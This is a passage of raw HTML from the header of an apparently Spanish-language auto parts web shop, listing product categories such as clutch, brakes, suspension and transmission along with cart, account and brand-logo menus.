	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9666" class="brands-items-wrapper brands-widget slider-brands_9666 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4690" class="brands-items-wrapper brands-widget slider-brands_4690 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
